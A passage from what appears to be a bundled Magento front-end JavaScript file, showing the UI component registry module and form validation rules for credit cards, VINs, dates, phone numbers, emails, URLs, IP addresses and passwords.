elements' method which\n     *      will be invoked when element is available in registry.\n     * @returns {*}\n     */\n    function async(name, registry, method) {\n        var args = _.toArray(arguments).slice(3);\n\n        if (_.isString(method)) {\n            registry.get(name, function (component) {\n                component[method].apply(component, args);\n            });\n        } else if (_.isFunction(method)) {\n            registry.get(name, method);\n        } else if (!args.length) {\n            return registry.get(name);\n        }\n    }\n\n    /**\n     * Checks that every property of the query object\n     * is present and equal to the corresponding\n     * property in target object.\n     * Note that non-strict comparison is used.\n     *\n     * @param {Object} query - Query object.\n     * @param {Object} target - Target object.\n     * @returns {Boolean}\n     */\n    function compare(query, target) {\n        var matches = true,\n            index,\n            keys,\n            key;\n\n        if (!_.isObject(query) || !_.isObject(target)) {\n            return false;\n        }\n\n        keys = Object.getOwnPropertyNames(query);\n        index = keys.length;\n\n        while (matches && index--) {\n            key = keys[index];\n\n            /* eslint-disable eqeqeq */\n            if (target[key] != query[key]) {\n                matches = false;\n            }\n\n            /* eslint-enable eqeqeq */\n        }\n\n        return matches;\n    }\n\n    /**\n     * Explodes incoming string into object if\n     * string is defined as a set of key = value pairs.\n     *\n     * @param {(String|*)} query - String to be processed.\n     * @returns {Object|*} Either created object or an unmodified incoming\n     *      value if conversion was not possible.\n     * @example Sample conversions.\n     *      'key = value, key2 = value2'\n     *      => {key: 'value', key2: 'value2'}\n     */\n    function explode(query) {\n        var result = {},\n            index,\n            data;\n\n        if (typeof query !== 'string' || !~query.indexOf('=')) {\n            return query;\n        }\n\n        query = query.split(',');\n        index = query.length;\n\n        while (index--) {\n            data = query[index].split('=');\n\n            result[data[0].trim()] = data[1].trim();\n        }\n\n        return result;\n    }\n\n    /**\n     * Extracts items from the provided data object\n     * which matches specified search criteria.\n     *\n     * @param {Object} data - Data object where to perform a lookup.\n     * @param {(String|Object|Function)} query - Search criteria.\n     * @param {Boolean} findAll - Flag that defines whether to\n     *      search for all applicable items or to stop on a first found entry.\n     * @returns {Array|Object|*}\n     */\n    function find(data, query, findAll) {\n        var iterator,\n            item;\n\n        query = explode(query);\n\n        if (typeof query === 'string') {\n            item = data[query];\n\n            if (findAll) {\n                return item ? [item] : [];\n            }\n\n            return item;\n        }\n\n        iterator = !_.isFunction(query) ?\n            compare.bind(null, query) :\n            query;\n\n        return findAll ?\n            _.filter(data, iterator) :\n            _.find(data, iterator);\n    }\n\n    /**\n     * @constructor\n     */\n    function Registry() {\n        var data = {\n            items: {},\n            requests: []\n        };\n\n        this._updateRequests = _.debounce(this._updateRequests.bind(this), 10);\n        privateData.set(this, data);\n    }\n\n    Registry.prototype = {\n        constructor: Registry,\n\n        /**\n         * Retrieves item from registry which matches specified search criteria.\n         *\n         * @param {(Object|String|Function|Array)} query - Search condition (see examples).\n         * @param {Function} [callback] - Callback that will be invoked when\n         *      all of the requested items are available.\n         * @returns {*}\n         *\n         * @example Requesting item by it's name.\n         *      var obj = {index: 'test', sample: true};\n         *\n         *      registry.set('first', obj);\n         *      registry.get('first') === obj;\n         *      => true\n         *\n         * @example Requesting item with a specific properties.\n         *      registry.get('sample = 1, index = test') === obj;\n         *      => true\n         *      registry.get('sample = 0, index = foo') === obj;\n         *      => false\n         *\n         * @example Declaring search criteria as an object.\n         *      registry.get({sample: true}) === obj;\n         *      => true;\n         *\n         * @example Providing custom search handler.\n         *      registry.get(function (item) { return item.sample === true; }) === obj;\n         *      => true\n         *\n         * @example Sample asynchronous request declaration.\n         *      registry.get('index = test', function (item) {});\n         *\n         * @example Requesting multiple elements.\n         *      registry.set('second', {index: 'test2'});\n         *      registry.get(['first', 'second'], function (first, second) {});\n         */\n        get: function (query, callback) {\n            if (typeof callback !== 'function') {\n                return find(getItems(this), query);\n            }\n\n            this._addRequest(query, callback);\n        },\n\n        /**\n         * Sets provided item to the registry.\n         *\n         * @param {String} id - Item's identifier.\n         * @param {*} item - Item's data.\n         * returns {Registry} Chainable.\n         */\n        set: function (id, item) {\n            getItems(this)[id] = item;\n\n            this._updateRequests();\n\n            return this;\n        },\n\n        /**\n         * Removes specified item from registry.\n         * Note that search query is not applicable.\n         *\n         * @param {String} id - Item's identifier.\n         * @returns {Registry} Chainable.\n         */\n        remove: function (id) {\n            delete getItems(this)[id];\n\n            return this;\n        },\n\n        /**\n         * Retrieves a collection of elements that match\n         * provided search criteria.\n         *\n         * @param {(Object|String|Function)} query - Search query.\n         *      See 'get' method for the syntax examples.\n         * @returns {Array} Found elements.\n         */\n        filter: function (query) {\n            return find(getItems(this), query, true);\n        },\n\n        /**\n         * Checks that at least one element in collection\n         * matches provided search criteria.\n         *\n         * @param {(Object|String|Function)} query - Search query.\n         *      See 'get' method for the syntax examples.\n         * @returns {Boolean}\n         */\n        has: function (query) {\n            return !!this.get(query);\n        },\n\n        /**\n         * Checks that registry contains a provided item.\n         *\n         * @param {*} item - Item to be checked.\n         * @returns {Boolean}\n         */\n        contains: function (item) {\n            return _.contains(getItems(this), item);\n        },\n\n        /**\n         * Extracts identifier of an item if it's present in registry.\n         *\n         * @param {*} item - Item whose identifier will be extracted.\n         * @returns {String|Undefined}\n         */\n        indexOf: function (item) {\n            return _.findKey(getItems(this), function (elem) {\n                return item === elem;\n            });\n        },\n\n        /**\n         * Same as a 'get' method except that it returns\n         * a promise object instead of invoking provided callback.\n         *\n         * @param {(String|Function|Object|Array)} query - Search query.\n         *      See 'get' method for the syntax examples.\n         * @returns {jQueryPromise}\n         */\n        promise: function (query) {\n            var defer    = $.Deferred(),\n                callback = defer.resolve.bind(defer);\n\n            this.get(query, callback);\n\n            return defer.promise();\n        },\n\n        /**\n         * Creates a wrapper function over the provided search query\n         * in order to provide somehow more convenient access to the\n         * registry's items.\n         *\n         * @param {(String|Object|Function)} query - Search criteria.\n         *      See 'get' method for the syntax examples.\n         * @returns {Function}\n         *\n         * @example Comparison with a 'get' method on retrieving items.\n         *      var module = registry.async('name');\n         *\n         *      module();\n         *      => registry.get('name');\n         *\n         * @example Asynchronous request.\n         *      module(function (component) {});\n         *      => registry.get('name', function (component) {});\n         *\n         * @example Requesting item and invoking it's method with specified parameters.\n         *      module('trigger', true);\n         *      => registry.get('name', function (component) {\n         *          component.trigger(true);\n         *      });\n         */\n        async: function (query) {\n            return async.bind(null, query, this);\n        },\n\n        /**\n         * Creates new instance of a Registry.\n         *\n         * @returns {Registry} New instance.\n         */\n        create: function () {\n            return new Registry;\n        },\n\n        /**\n         * Adds new request to the queue or resolves it immediately\n         * if all of the required items are available.\n         *\n         * @private\n         * @param {(Object|String|Function|Array)} queries - Search criteria.\n         *      See 'get' method for the syntax examples.\n         * @param {Function} callback - Callback that will be invoked when\n         *      all of the requested items are available.\n         * @returns {Registry}\n         */\n        _addRequest: function (queries, callback) {\n            var request;\n\n            if (!Array.isArray(queries)) {\n                queries = queries ? [queries] : [];\n            }\n\n            request = {\n                queries: queries.map(explode),\n                callback: callback\n            };\n\n            this._canResolve(request) ?\n                this._resolveRequest(request) :\n                getRequests(this).push(request);\n\n            return this;\n        },\n\n        /**\n         * Updates requests list resolving applicable items.\n         *\n         * @private\n         * @returns {Registry} Chainable.\n         */\n        _updateRequests: function () {\n            getRequests(this)\n                .filter(this._canResolve, this)\n                .forEach(this._resolveRequest, this);\n\n            return this;\n        },\n\n        /**\n         * Resolves provided request invoking it's callback\n         * with items specified in query parameters.\n         *\n         * @private\n         * @param {Object} request - Request object.\n         * @returns {Registry} Chainable.\n         */\n        _resolveRequest: function (request) {\n            var requests = getRequests(this),\n                items    = request.queries.map(this.get, this),\n                index    = requests.indexOf(request);\n\n            request.callback.apply(null, items);\n\n            if (~index) {\n                requests.splice(index, 1);\n            }\n\n            return this;\n        },\n\n        /**\n         * Checks if provided request can be resolved.\n         *\n         * @private\n         * @param {Object} request - Request object.\n         * @returns {Boolean}\n         */\n        _canResolve: function (request) {\n            var queries = request.queries;\n\n            return queries.every(this.has, this);\n        }\n    };\n\n    return new Registry;\n});\n","Magento_Ui/js/lib/validation/rules.js":"/**\n * Copyright \u00a9 Magento, Inc. All rights reserved.\n * See COPYING.txt for license details.\n */\n\n/**\n * @api\n */\ndefine([\n    'jquery',\n    'underscore',\n    './utils',\n    'moment',\n    'tinycolor',\n    'jquery/validate',\n    'mage/translate'\n], function ($, _, utils, moment, tinycolor) {\n    'use strict';\n\n    /**\n     * validate credit card number using mod10\n     * @param {String} s\n     * @return {Boolean}\n     */\n    function validateCreditCard(s) {\n        // remove non-numerics\n        var v = '0123456789',\n            w = '',\n            i, j, k, m, c, a, x;\n\n        for (i = 0; i < s.length; i++) {\n            x = s.charAt(i);\n\n            if (v.indexOf(x, 0) !== -1) {\n                w += x;\n            }\n        }\n        // validate number\n        j = w.length / 2;\n        k = Math.floor(j);\n        m = Math.ceil(j) - k;\n        c = 0;\n\n        for (i = 0; i < k; i++) {\n            a = w.charAt(i * 2 + m) * 2;\n            c += a > 9 ? Math.floor(a / 10 + a % 10) : a;\n        }\n\n        for (i = 0; i < k + m; i++) {\n            c += w.charAt(i * 2 + 1 - m) * 1;\n        }\n\n        return c % 10 === 0;\n    }\n\n    /**\n     * Collection of validation rules including rules from additional-methods.js\n     * @type {Object}\n     */\n    return _.mapObject({\n        'min_text_length': [\n            function (value, params) {\n                return _.isUndefined(value) || value.length === 0 || value.length >= +params;\n            },\n            $.mage.__('Please enter more or equal than {0} symbols.')\n        ],\n        'max_text_length': [\n            function (value, params) {\n                return !_.isUndefined(value) && value.length <= +params;\n            },\n            $.mage.__('Please enter less or equal than {0} symbols.')\n        ],\n        'max-words': [\n            function (value, params) {\n                return utils.isEmpty(value) || utils.stripHtml(value).match(/\\b\\w+\\b/g).length < params;\n            },\n            $.mage.__('Please enter {0} words or less.')\n        ],\n        'min-words': [\n            function (value, params) {\n                return utils.isEmpty(value) || utils.stripHtml(value).match(/\\b\\w+\\b/g).length >= params;\n            },\n            $.mage.__('Please enter at least {0} words.')\n        ],\n        'range-words': [\n            function (value, params) {\n                var match = utils.stripHtml(value).match(/\\b\\w+\\b/g) || [];\n\n                return utils.isEmpty(value) || match.length >= params[0] &&\n                    match.length <= params[1];\n            },\n            $.mage.__('Please enter between {0} and {1} words.')\n        ],\n        'letters-with-basic-punc': [\n            function (value) {\n                return utils.isEmpty(value) || /^[a-z\\-.,()\\u0027\\u0022\\s]+$/i.test(value);\n            },\n            $.mage.__('Letters or punctuation only please')\n        ],\n        'alphanumeric': [\n            function (value) {\n                return utils.isEmpty(value) || /^\\w+$/i.test(value);\n            },\n            $.mage.__('Letters, numbers, spaces or underscores only please')\n        ],\n        'letters-only': [\n            function (value) {\n                return utils.isEmpty(value) || /^[a-z]+$/i.test(value);\n            },\n            $.mage.__('Letters only please')\n        ],\n        'no-whitespace': [\n            function (value) {\n                return utils.isEmpty(value) || /^\\S+$/i.test(value);\n            },\n            $.mage.__('No white space please')\n        ],\n        'no-marginal-whitespace': [\n            function (value) {\n                return !/^\\s+|\\s+$/i.test(value);\n            },\n            $.mage.__('No marginal white space please')\n        ],\n        'zip-range': [\n            function (value) {\n                return utils.isEmpty(value) || /^90[2-5]-\\d{2}-\\d{4}$/.test(value);\n            },\n            $.mage.__('Your ZIP-code must be in the range 902xx-xxxx to 905-xx-xxxx')\n        ],\n        'integer': [\n            function (value) {\n                return utils.isEmpty(value) || /^-?\\d+$/.test(value);\n            },\n            $.mage.__('A positive or negative non-decimal number please')\n        ],\n        'vinUS': [\n            function (value) {\n                if (utils.isEmpty(value)) {\n                    return true;\n                }\n\n                if (value.length !== 17) {\n                    return false;\n                }\n                var i, n, d, f, cd, cdv,//eslint-disable-line vars-on-top\n                    LL = ['A', 'B', 'C', 'D', 'E', 'F', 'G', 'H', 'J', 'K', 'L', 'M', 'N', 'P', 'R', 'S', 'T', 'U', 'V', 'W', 'X', 'Y', 'Z'],//eslint-disable-line max-len\n                    VL = [1, 2, 3, 4, 5, 6, 7, 8, 1, 2, 3, 4, 5, 7, 9, 2, 3, 4, 5, 6, 7, 8, 9],\n                    FL = [8, 7, 6, 5, 4, 3, 2, 10, 0, 9, 8, 7, 6, 5, 4, 3, 2],\n                    rs = 0;\n\n                for (i = 0; i < 17; i++) {\n                    f = FL[i];\n                    d = value.slice(i, i + 1);\n\n                    if (i === 8) {\n                        cdv = d;\n                    }\n\n                    if (!isNaN(d)) {\n                        d *= f;\n                    } else {\n                        for (n = 0; n < LL.length; n++) {//eslint-disable-line max-depth\n                            if (d.toUpperCase() === LL[n]) {//eslint-disable-line max-depth\n                                d = VL[n];\n                                d *= f;\n\n                                if (isNaN(cdv) && n === 8) {//eslint-disable-line max-depth\n                                    cdv = LL[n];\n                                }\n                                break;\n                            }\n                        }\n                    }\n                    rs += d;\n                }\n                cd = rs % 11;\n\n                if (cd === 10) {\n                    cd = 'X';\n                }\n\n                if (cd === cdv) {\n                    return true;\n                }\n\n                return false;\n            },\n            $.mage.__('The specified vehicle identification number (VIN) is invalid.')\n        ],\n        'dateITA': [\n            function (value) {\n                var check = false,\n                    re = /^\\d{1,2}\\/\\d{1,2}\\/\\d{4}$/,\n                    adata, gg, mm, aaaa, xdata;\n\n                if (re.test(value)) {\n                    adata = value.split('/');\n                    gg = parseInt(adata[0], 10);\n                    mm = parseInt(adata[1], 10);\n                    aaaa = parseInt(adata[2], 10);\n                    xdata = new Date(aaaa, mm - 1, gg);\n\n                    if (xdata.getFullYear() === aaaa &&\n                        xdata.getMonth() === mm - 1 &&\n                        xdata.getDate() === gg\n                    ) {\n                        check = true;\n                    } else {\n                        check = false;\n                    }\n                } else {\n                    check = false;\n                }\n\n                return check;\n            },\n            $.mage.__('Please enter a correct date')\n        ],\n        'dateNL': [\n            function (value) {\n                return /^\\d\\d?[\\.\\/-]\\d\\d?[\\.\\/-]\\d\\d\\d?\\d?$/.test(value);\n            },\n            $.mage.__('Vul hier een geldige datum in.')\n        ],\n        'time': [\n            function (value) {\n                return utils.isEmpty(value) || /^([01]\\d|2[0-3])(:[0-5]\\d){0,2}$/.test(value);\n            },\n            $.mage.__('Please enter a valid time, between 00:00 and 23:59')\n        ],\n        'time12h': [\n            function (value) {\n                return utils.isEmpty(value) || /^((0?[1-9]|1[012])(:[0-5]\\d){0,2}(\\s[AP]M))$/i.test(value);\n            },\n            $.mage.__('Please enter a valid time, between 00:00 am and 12:00 pm')\n        ],\n        'phoneUS': [\n            function (value) {\n                value = value.replace(/\\s+/g, '');\n\n                return utils.isEmpty(value) || value.length > 9 &&\n                    value.match(/^(1-?)?(\\([2-9]\\d{2}\\)|[2-9]\\d{2})-?[2-9]\\d{2}-?\\d{4}$/);\n            },\n            $.mage.__('Please specify a valid phone number')\n        ],\n        'phoneUK': [\n            function (value) {\n                return utils.isEmpty(value) || value.length > 9 &&\n                    value.match(/^(\\(?(0|\\+44)[1-9]{1}\\d{1,4}?\\)?\\s?\\d{3,4}\\s?\\d{3,4})$/);\n            },\n            $.mage.__('Please specify a valid phone number')\n        ],\n        'mobileUK': [\n            function (value) {\n                return utils.isEmpty(value) || value.length > 9 && value.match(/^((0|\\+44)7\\d{3}\\s?\\d{6})$/);\n            },\n            $.mage.__('Please specify a valid mobile number')\n        ],\n        'stripped-min-length': [\n            function (value, param) {\n                return _.isUndefined(value) || value.length === 0 || utils.stripHtml(value).length >= param;\n            },\n            $.mage.__('Please enter at least {0} characters')\n        ],\n        'email2': [\n            function (value) {\n                return utils.isEmpty(value) || /^((([a-z]|\\d|[!#\\$%&\\u0027\\*\\+\\-\\/=\\?\\^_`{\\|}~]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])+(\\.([a-z]|\\d|[!#\\$%&\\u0027\\*\\+\\-\\/=\\?\\^_`{\\|}~]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])+)*)|((\\u0022)((((\\x20|\\x09)*(\\x0d\\x0a))?(\\x20|\\x09)+)?(([\\x01-\\x08\\x0b\\x0c\\x0e-\\x1f\\x7f]|\\x21|[\\x23-\\x5b]|[\\x5d-\\x7e]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(\\\\([\\x01-\\x09\\x0b\\x0c\\x0d-\\x7f]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF]))))*(((\\x20|\\x09)*(\\x0d\\x0a))?(\\x20|\\x09)+)?(\\u0022)))@((([a-z]|\\d|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(([a-z]|\\d|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])*([a-z]|\\d|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])))\\.)*(([a-z]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(([a-z]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])*([a-z]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])))\\.?$/i.test(value);//eslint-disable-line max-len\n            },\n            $.validator.messages.email\n        ],\n        'url2': [\n            function (value) {\n                return utils.isEmpty(value) || /^(https?|ftp):\\/\\/(((([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(%[\\da-f]{2})|[!\\$&\\u0027\\(\\)\\*\\+,;=]|:)*@)?(((\\d|[1-9]\\d|1\\d\\d|2[0-4]\\d|25[0-5])\\.(\\d|[1-9]\\d|1\\d\\d|2[0-4]\\d|25[0-5])\\.(\\d|[1-9]\\d|1\\d\\d|2[0-4]\\d|25[0-5])\\.(\\d|[1-9]\\d|1\\d\\d|2[0-4]\\d|25[0-5]))|((([a-z]|\\d|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(([a-z]|\\d|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])*([a-z]|\\d|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])))\\.)*(([a-z]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(([a-z]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])*([a-z]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])))\\.?)(:\\d*)?)(\\/((([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(%[\\da-f]{2})|[!\\$&\\u0027\\(\\)\\*\\+,;=]|:|@)+(\\/(([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(%[\\da-f]{2})|[!\\$&\\u0027\\(\\)\\*\\+,;=]|:|@)*)*)?)?(\\?((([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(%[\\da-f]{2})|[!\\$&\\u0027\\(\\)\\*\\+,;=]|:|@)|[\\uE000-\\uF8FF]|\\/|\\?)*)?(\\#((([a-z]|\\d|-|\\.|_|~|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])|(%[\\da-f]{2})|[!\\$&\\u0027\\(\\)\\*\\+,;=]|:|@)|\\/|\\?)*)?$/i.test(value);//eslint-disable-line max-len\n            },\n            $.validator.messages.url\n        ],\n        'credit-card-types': [\n            function (value, param) {\n                var validTypes;\n\n                if (utils.isEmpty(value)) {\n                    return true;\n                }\n\n                if (/[^0-9-]+/.test(value)) {\n                    return false;\n                }\n                value = value.replace(/\\D/g, '');\n                validTypes = 0x0000;\n\n                if (param.mastercard) {\n                    validTypes |= 0x0001;\n                }\n\n                if (param.visa) {\n                    validTypes |= 0x0002;\n                }\n\n                if (param.amex) {\n                    validTypes |= 0x0004;\n                }\n\n                if (param.dinersclub) {\n                    validTypes |= 0x0008;\n                }\n\n                if (param.enroute) {\n                    validTypes |= 0x0010;\n                }\n\n                if (param.discover) {\n                    validTypes |= 0x0020;\n                }\n\n                if (param.jcb) {\n                    validTypes |= 0x0040;\n                }\n\n                if (param.unknown) {\n                    validTypes |= 0x0080;\n                }\n\n                if (param.all) {\n                    validTypes = 0x0001 | 0x0002 | 0x0004 | 0x0008 | 0x0010 | 0x0020 | 0x0040 | 0x0080;\n                }\n\n                if (validTypes & 0x0001 && /^(51|52|53|54|55)/.test(value)) { //mastercard\n                    return value.length === 16;\n                }\n\n                if (validTypes & 0x0002 && /^(4)/.test(value)) { //visa\n                    return value.length === 16;\n                }\n\n                if (validTypes & 0x0004 && /^(34|37)/.test(value)) { //amex\n                    return value.length === 15;\n                }\n\n                if (validTypes & 0x0008 && /^(300|301|302|303|304|305|36|38)/.test(value)) { //dinersclub\n                    return value.length === 14;\n                }\n\n                if (validTypes & 0x0010 && /^(2014|2149)/.test(value)) { //enroute\n                    return value.length === 15;\n                }\n\n                if (validTypes & 0x0020 && /^(6011)/.test(value)) { //discover\n                    return value.length === 16;\n                }\n\n                if (validTypes & 0x0040 && /^(3)/.test(value)) { //jcb\n                    return value.length === 16;\n                }\n\n                if (validTypes & 0x0040 && /^(2131|1800)/.test(value)) { //jcb\n                    return value.length === 15;\n                }\n\n                if (validTypes & 0x0080) { //unknown\n                    return true;\n                }\n\n                return false;\n            },\n            $.mage.__('Please enter a valid credit card number.')\n        ],\n        'ipv4': [\n            function (value) {\n                return utils.isEmpty(value) || /^(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)\\.(25[0-5]|2[0-4][0-9]|[01]?[0-9][0-9]?)$/i.test(value);//eslint-disable-line max-len\n            },\n            $.mage.__('Please enter a valid IP v4 address.')\n        ],\n        'ipv6': [\n            function (value) {\n                return utils.isEmpty(value) || /^((([0-9A-Fa-f]{1,4}:){7}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){6}:[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){5}:([0-9A-Fa-f]{1,4}:)?[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){4}:([0-9A-Fa-f]{1,4}:){0,2}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){3}:([0-9A-Fa-f]{1,4}:){0,3}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){2}:([0-9A-Fa-f]{1,4}:){0,4}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){6}((\\b((25[0-5])|(1\\d{2})|(2[0-4]\\d)|(\\d{1,2}))\\b)\\.){3}(\\b((25[0-5])|(1\\d{2})|(2[0-4]\\d)|(\\d{1,2}))\\b))|(([0-9A-Fa-f]{1,4}:){0,5}:((\\b((25[0-5])|(1\\d{2})|(2[0-4]\\d)|(\\d{1,2}))\\b)\\.){3}(\\b((25[0-5])|(1\\d{2})|(2[0-4]\\d)|(\\d{1,2}))\\b))|(::([0-9A-Fa-f]{1,4}:){0,5}((\\b((25[0-5])|(1\\d{2})|(2[0-4]\\d)|(\\d{1,2}))\\b)\\.){3}(\\b((25[0-5])|(1\\d{2})|(2[0-4]\\d)|(\\d{1,2}))\\b))|([0-9A-Fa-f]{1,4}::([0-9A-Fa-f]{1,4}:){0,5}[0-9A-Fa-f]{1,4})|(::([0-9A-Fa-f]{1,4}:){0,6}[0-9A-Fa-f]{1,4})|(([0-9A-Fa-f]{1,4}:){1,7}:))$/i.test(value);//eslint-disable-line max-len\n            },\n            $.mage.__('Please enter a valid IP v6 address.')\n        ],\n        'pattern': [\n            function (value, param) {\n                return utils.isEmpty(value) || new RegExp(param).test(value);\n            },\n            $.mage.__('Invalid format.')\n        ],\n        'validate-no-html-tags': [\n            function (value) {\n                return !/<(\\/)?\\w+/.test(value);\n            },\n            $.mage.__('HTML tags are not allowed.')\n        ],\n        'validate-select': [\n            function (value) {\n                return value !== 'none' && value != null && value.length !== 0;\n            },\n            $.mage.__('Please select an option.')\n        ],\n        'validate-no-empty': [\n            function (value) {\n                return !utils.isEmpty(value);\n            },\n            $.mage.__('Empty Value.')\n        ],\n        'validate-alphanum-with-spaces': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || /^[a-zA-Z0-9 ]+$/.test(value);\n            },\n            $.mage.__('Please use only letters (a-z or A-Z), numbers (0-9) or spaces only in this field.')\n        ],\n        'validate-data': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || /^[A-Za-z]+[A-Za-z0-9_]+$/.test(value);\n            },\n            $.mage.__('Please use only letters (a-z or A-Z), numbers (0-9) or underscore (_) in this field, and the first character should be a letter.')//eslint-disable-line max-len\n        ],\n        'validate-street': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) ||\n                    /^[ \\w]{3,}([A-Za-z]\\.)?([ \\w]*\\#\\d+)?(\\r\\n| )[ \\w]{3,}/.test(value);\n            },\n            $.mage.__('Please use only letters (a-z or A-Z), numbers (0-9), spaces and \"#\" in this field.')\n        ],\n        'validate-phoneStrict': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || /^(\\()?\\d{3}(\\))?(-|\\s)?\\d{3}(-|\\s)\\d{4}$/.test(value);\n            },\n            $.mage.__('Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.')\n        ],\n        'validate-phoneLax': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) ||\n                    /^((\\d[\\-. ]?)?((\\(\\d{3}\\))|\\d{3}))?[\\-. ]?\\d{3}[\\-. ]?\\d{4}$/.test(value);\n            },\n            $.mage.__('Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.')\n        ],\n        'validate-fax': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || /^(\\()?\\d{3}(\\))?(-|\\s)?\\d{3}(-|\\s)\\d{4}$/.test(value);\n            },\n            $.mage.__('Please enter a valid fax number (Ex: 123-456-7890).')\n        ],\n        'validate-email': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || /^([a-z0-9,!\\#\\$%&'\\*\\+\\/=\\?\\^_`\\{\\|\\}~-]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])+(\\.([a-z0-9,!\\#\\$%&'\\*\\+\\/=\\?\\^_`\\{\\|\\}~-]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])+)*@([a-z0-9-]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])+(\\.([a-z0-9-]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF])+)*\\.(([a-z]|[\\u00A0-\\uD7FF\\uF900-\\uFDCF\\uFDF0-\\uFFEF]){2,})$/i.test(value);//eslint-disable-line max-len\n            },\n            $.mage.__('Please enter a valid email address (Ex: johndoe@domain.com).')\n        ],\n        'validate-emailSender': [\n            function (value) {\n                return utils.isEmptyNoTrim(value) || /^[\\S ]+$/.test(value);\n            },\n            $.mage.__('Please enter a valid email address (Ex: johndoe@domain.com).')\n        ],\n        'validate-password': [\n            function (value) {\n                var pass;\n\n                if (value == null) {\n                    return false;\n                }\n\n                pass = value.trim();\n\n                if (!pass.length) {\n                    return true;\n                }\n\n                return !(pass.length > 0 && pass.length < 6);\n            },\n            $.mage.__('Please enter 6 or more characters. Leading and trailing spaces will be ignored.')\n        ],\n        'validate-admin-password': [\n            function (value) {\n                var pass;\n\n                if (value == null) {\n                    return false;\n                }\n\n                pass = value.trim();\n\n                if (pass.length === 0) {\n                    return true;\n                }\n\n                if (!/[a-z]/i.test(value) || !/[0-9]/.test(value)) {\n                    return false;\n                }\n\n                if (pass.length < 7) {\n                    return false;\n                }\n\n                return true;\n            },\n            $.mage.__('Please enter 7 or more characters, using both numeric and alphabetic.')\n        ],\n        'validate-customer-password': [\n            function (v, elm) {\n                var validator = this,\n                    counter = 0,\n                    passwordMinLength = $(elm).data('password-min-length'),\n                    passwordMinCharacterSets = $(elm).data('password-min-character-sets'),\n                    pass = v.trim(),\n                    result = pass.length >= passwordMinLength;\n\n                if (result === false) {\n                    validator.passwordErrorMessage = $.mage.__('Minimum length of this field must be equal or greater than %1 symbols. Leading and trailing spaces will be ignored.').replace('%1', passwordMinLength);//eslint-disable-line max-len\n\n                    return result;\n                }\n\n                if (pass.match(/\\d+/)) {\n                    counter++;\n                }\n\n                if (pass.match(/[a-z]+/)) {\n                    counter++;\n                }\n\n                if (pass.match(/[A-Z]+/)) {\n                    counter++;\n                }\n\n                if (pass.match(/[^a-zA-Z0-9]+/)) {\n                    counter++;\n                }\n\n                if (counter < passwordMinCharacterSets) {\n                    result = false;\n                    validator.passwordErrorMessage = $.mage.__('Minimum of different classes of characters in password is %1. Classes of characters: Lower Case, Upper Case, Digits, Special Characters.').replace('%1', passwordMinCharacterSets);//eslint-disable-line max-len\n                }\n\n                return result;\n            }, function () {\n                return this.passwordErrorMessage;\n            }\n        ],\n        'validate-url': [\n            function (value) {\n                if (utils.isEmptyNoTrim(value)) {\n                    return true;\n                